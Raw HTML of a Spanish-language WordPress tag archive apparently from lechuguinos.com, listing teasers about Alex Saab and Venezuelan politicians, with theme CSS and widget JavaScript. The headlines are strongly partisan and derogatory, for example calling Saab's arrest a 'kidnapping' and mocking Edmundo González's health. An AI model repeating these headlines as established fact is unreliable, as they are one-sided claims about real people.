            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-27T17:35:54+00:00" >27 mayo, 2021</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/abogado-de-alex-saab-justicia-negado/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/ulisses-correia-verguenza-cabo-verde/" rel="bookmark" class="td-image-wrap" title="¡LO REVELAMOS TODO! Ulisses Correia: La vergüenza de Cabo Verde (+ALEX SAAB)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/05/ulisses-correia-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/05/ulisses-correia-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2021/05/ulisses-correia-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="¡LO REVELAMOS TODO! Ulisses Correia: La vergüenza de Cabo Verde (+ALEX SAAB)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/ulisses-correia-verguenza-cabo-verde/" rel="bookmark" title="¡LO REVELAMOS TODO! Ulisses Correia: La vergüenza de Cabo Verde (+ALEX SAAB)">¡LO REVELAMOS TODO! Ulisses Correia: La vergüenza de Cabo Verde (+ALEX...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-27T09:04:12+00:00" >27 mayo, 2021</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/ulisses-correia-verguenza-cabo-verde/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/habeas-corpus-antonio-tavares-alex-saab/" rel="bookmark" class="td-image-wrap" title="¡LIBERTAD INMEDIATA! Consideraciones de Habeas Corpus presentada por Antonio Tavares a favor del Embajador Alex Saab"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/01/Alex-Saab-Detención-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/01/Alex-Saab-Detención-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2021/01/Alex-Saab-Detención-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Consideraciones de Habeas Corpus presentada por Antonio Tavares a favor del Embajador Alex Saab" title="¡LIBERTAD INMEDIATA! Consideraciones de Habeas Corpus presentada por Antonio Tavares a favor del Embajador Alex Saab"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/habeas-corpus-antonio-tavares-alex-saab/" rel="bookmark" title="¡LIBERTAD INMEDIATA! Consideraciones de Habeas Corpus presentada por Antonio Tavares a favor del Embajador Alex Saab">¡LIBERTAD INMEDIATA! Consideraciones de Habeas Corpus presentada por Antonio Tavares a...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-26T15:21:05+00:00" >26 mayo, 2021</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/habeas-corpus-antonio-tavares-alex-saab/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/alex-saab-25-mayo-union-africana/" rel="bookmark" class="td-image-wrap" title="Alex Saab se pronunció hoy 25 de Mayo en el aniversario 57º de la Unión Africana"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/05/Alex-Saab-se-pronuncio-hoy-25-de-Mayo-en-el-aniversario-57o-de-la-Union-Africana-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/05/Alex-Saab-se-pronuncio-hoy-25-de-Mayo-en-el-aniversario-57o-de-la-Union-Africana-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2021/05/Alex-Saab-se-pronuncio-hoy-25-de-Mayo-en-el-aniversario-57o-de-la-Union-Africana-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Alex Saab" title="Alex Saab se pronunció hoy 25 de Mayo en el aniversario 57º de la Unión Africana"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/alex-saab-25-mayo-union-africana/" rel="bookmark" title="Alex Saab se pronunció hoy 25 de Mayo en el aniversario 57º de la Unión Africana">Alex Saab se pronunció hoy 25 de Mayo en el aniversario...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-25T08:42:53+00:00" >25 mayo, 2021</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/alex-saab-25-mayo-union-africana/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/alex-saab-imperio-comer-venezolanos/" rel="bookmark" class="td-image-wrap" title="¡CONTUNDENTE! Alex Saab contra el Imperio Americano: El crimen de dar de comer a venezolanos"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/05/Alex-Saab-contra-el-Imperio-Americano_-El-crimen-de-dar-de-comer-a-venezolanos--324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/05/Alex-Saab-contra-el-Imperio-Americano_-El-crimen-de-dar-de-comer-a-venezolanos--324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2021/05/Alex-Saab-contra-el-Imperio-Americano_-El-crimen-de-dar-de-comer-a-venezolanos--533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Alex Saab contra el Imperio Americano_ El crimen de dar de comer a venezolanos" title="¡CONTUNDENTE! Alex Saab contra el Imperio Americano: El crimen de dar de comer a venezolanos"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/alex-saab-imperio-comer-venezolanos/" rel="bookmark" title="¡CONTUNDENTE! Alex Saab contra el Imperio Americano: El crimen de dar de comer a venezolanos">¡CONTUNDENTE! Alex Saab contra el Imperio Americano: El crimen de dar...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-24T12:01:16+00:00" >24 mayo, 2021</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/alex-saab-imperio-comer-venezolanos/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/cabo-verde-resort-dolor-calamidades/" rel="bookmark" class="td-image-wrap" title="Cabo Verde: Un Resort de dolor y calamidades (+ALEX SAAB)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/03/EEUU-financió-proyecto-turístico-en-Cabo-Verde-como-pago-por-la-detención-ilegal-de-Alex-Saab-1-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/03/EEUU-financió-proyecto-turístico-en-Cabo-Verde-como-pago-por-la-detención-ilegal-de-Alex-Saab-1-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2021/03/EEUU-financió-proyecto-turístico-en-Cabo-Verde-como-pago-por-la-detención-ilegal-de-Alex-Saab-1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Cabo Verde: Un Resort de dolor y calamidades (+ALEX SAAB)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/cabo-verde-resort-dolor-calamidades/" rel="bookmark" title="Cabo Verde: Un Resort de dolor y calamidades (+ALEX SAAB)">Cabo Verde: Un Resort de dolor y calamidades (+ALEX SAAB)</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-23T09:51:57+00:00" >23 mayo, 2021</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/cabo-verde-resort-dolor-calamidades/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/cabo-verde-paraiso-del-infierno-detenciones-arbitrarias/" rel="bookmark" class="td-image-wrap" title="Cabo Verde: Paraíso del infierno con altos riesgos de malos tratos y detenciones arbitrarias (+ALEX SAAB)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/05/cabo-verde-1-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/05/cabo-verde-1-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2021/05/cabo-verde-1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Cabo Verde: Paraíso del infierno con altos riesgos de malos tratos y detenciones arbitrarias (+ALEX SAAB)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/cabo-verde-paraiso-del-infierno-detenciones-arbitrarias/" rel="bookmark" title="Cabo Verde: Paraíso del infierno con altos riesgos de malos tratos y detenciones arbitrarias (+ALEX SAAB)">Cabo Verde: Paraíso del infierno con altos riesgos de malos tratos...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-22T11:08:20+00:00" >22 mayo, 2021</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/cabo-verde-paraiso-del-infierno-detenciones-arbitrarias/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/verdad-mitos-alex-saab/" rel="bookmark" class="td-image-wrap" title="¡EN DETALLES! Conozca la verdad y los mitos sobre el caso del diplomático Alex Saab"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/05/Conozca-la-verdad-y-los-mitos-sobre-el-caso-del-diplomático-Alex-Saab-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/05/Conozca-la-verdad-y-los-mitos-sobre-el-caso-del-diplomático-Alex-Saab-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2021/05/Conozca-la-verdad-y-los-mitos-sobre-el-caso-del-diplomático-Alex-Saab-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Conozca la verdad y los mitos sobre el caso del diplomático Alex Saab" title="¡EN DETALLES! Conozca la verdad y los mitos sobre el caso del diplomático Alex Saab"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/verdad-mitos-alex-saab/" rel="bookmark" title="¡EN DETALLES! Conozca la verdad y los mitos sobre el caso del diplomático Alex Saab">¡EN DETALLES! Conozca la verdad y los mitos sobre el caso...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-20T16:00:47+00:00" >20 mayo, 2021</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/verdad-mitos-alex-saab/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/secuestro-alex-saab-hambre-venezolano/" rel="bookmark" class="td-image-wrap" title="¡BIEN CLARO! Secuestro de Alex Saab es para matar de hambre al pueblo venezolano"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/01/Alex-Saab-Detención-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/01/Alex-Saab-Detención-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2021/01/Alex-Saab-Detención-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Consideraciones de Habeas Corpus presentada por Antonio Tavares a favor del Embajador Alex Saab" title="¡BIEN CLARO! Secuestro de Alex Saab es para matar de hambre al pueblo venezolano"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/secuestro-alex-saab-hambre-venezolano/" rel="bookmark" title="¡BIEN CLARO! Secuestro de Alex Saab es para matar de hambre al pueblo venezolano">¡BIEN CLARO! Secuestro de Alex Saab es para matar de hambre...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-20T09:41:48+00:00" >20 mayo, 2021</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/secuestro-alex-saab-hambre-venezolano/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/jovenes-artistas-liberacion-alex-saab/" rel="bookmark" class="td-image-wrap" title="¡EN VIDEO! Vea como jóvenes y artistas exigen la liberación del diplomático Alex Saab"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/01/marcha-alex-saab-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/01/marcha-alex-saab-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2021/01/marcha-alex-saab-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Vea como jóvenes y artistas exigen la liberación del diplomático Alex Saab" title="¡EN VIDEO! Vea como jóvenes y artistas exigen la liberación del diplomático Alex Saab"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/jovenes-artistas-liberacion-alex-saab/" rel="bookmark" title="¡EN VIDEO! Vea como jóvenes y artistas exigen la liberación del diplomático Alex Saab">¡EN VIDEO! Vea como jóvenes y artistas exigen la liberación del...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-19T11:42:04+00:00" >19 mayo, 2021</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/jovenes-artistas-liberacion-alex-saab/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.lechuguinos.com/tag/alex-saab-fotos/page/2/" class="page" title="2">2</a><a href="https://www.lechuguinos.com/tag/alex-saab-fotos/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://www.lechuguinos.com/tag/alex-saab-fotos/page/5/" class="last" title="5">5</a><a href="https://www.lechuguinos.com/tag/alex-saab-fotos/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Página 1 de 5</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_1_69323dd232c17_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_1_69323dd232c17" >
<style>
body .td_uid_1_69323dd232c17_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_1_69323dd232c17_rand .td-pulldown-filter-link:hover,
            body .td_uid_1_69323dd232c17_rand .td-subcat-item a:hover,
            body .td_uid_1_69323dd232c17_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_1_69323dd232c17_rand .td_quote_on_blocks,
            body .td_uid_1_69323dd232c17_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_1_69323dd232c17_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_1_69323dd232c17_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_1_69323dd232c17_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_1_69323dd232c17_rand .td-next-prev-wrap a:hover,
            body .td_uid_1_69323dd232c17_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_1_69323dd232c17_rand .block-title > *,
            body .td_uid_1_69323dd232c17_rand .td-trending-now-title,
            body .td_uid_1_69323dd232c17_rand .td-read-more a,
            body .td_uid_1_69323dd232c17_rand .td-weather-information:before,
            body .td_uid_1_69323dd232c17_rand .td-weather-week:before,
            body .td_uid_1_69323dd232c17_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_1_69323dd232c17_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_1_69323dd232c17_rand .td-post-category,
            body .td_uid_1_69323dd232c17_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_1_69323dd232c17_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_1_69323dd232c17_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_1_69323dd232c17 = new tdBlock();
block_td_uid_1_69323dd232c17.id = "td_uid_1_69323dd232c17";
block_td_uid_1_69323dd232c17.atts = '{"custom_title":"DESTACADAS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"5","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_1_69323dd232c17_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_1_69323dd232c17_rand","tdc_css_class_style":"td_uid_1_69323dd232c17_rand_style"}';
block_td_uid_1_69323dd232c17.td_column_number = "1";
block_td_uid_1_69323dd232c17.block_type = "td_block_7";
block_td_uid_1_69323dd232c17.post_count = "4";
block_td_uid_1_69323dd232c17.found_posts = "13730";
block_td_uid_1_69323dd232c17.header_color = "#3ca144";
block_td_uid_1_69323dd232c17.ajax_pagination_infinite_stop = "";
block_td_uid_1_69323dd232c17.max_num_pages = "3433";
tdBlocksArray.push(block_td_uid_1_69323dd232c17);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">DESTACADAS</span></h4></div><div id=td_uid_1_69323dd232c17 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" class="td-image-wrap" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="María Corina Machado: El G4 es un cártel que utiliza el interinato para repartirse dinero" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)">BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-24T16:41:04+00:00" >24 mayo, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" class="td-image-wrap" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen">¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-07T13:12:14+00:00" >7 agosto, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" class="td-image-wrap" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#039; loco" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)">¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T11:01:56+00:00" >13 junio, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="" target="_blank" rel="noopener"><img src="https://www.lechuguinos.com/wp-content/uploads/2021/03/300x250-lechu.jpg" /></a>
</div></aside><div class="td_block_wrap td_block_5 td_block_widget td_uid_2_69323dd2349ae_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_2_69323dd2349ae" >
<style>
body .td_uid_2_69323dd2349ae_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_2_69323dd2349ae_rand .td-pulldown-filter-link:hover,
            body .td_uid_2_69323dd2349ae_rand .td-subcat-item a:hover,
            body .td_uid_2_69323dd2349ae_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_2_69323dd2349ae_rand .td_quote_on_blocks,
            body .td_uid_2_69323dd2349ae_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_2_69323dd2349ae_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_2_69323dd2349ae_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_2_69323dd2349ae_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_2_69323dd2349ae_rand .td-next-prev-wrap a:hover,
            body .td_uid_2_69323dd2349ae_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_2_69323dd2349ae_rand .block-title > *,
            body .td_uid_2_69323dd2349ae_rand .td-trending-now-title,
            body .td_uid_2_69323dd2349ae_rand .td-read-more a,
            body .td_uid_2_69323dd2349ae_rand .td-weather-information:before,
            body .td_uid_2_69323dd2349ae_rand .td-weather-week:before,
            body .td_uid_2_69323dd2349ae_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_2_69323dd2349ae_rand .td-exchange-header:before,
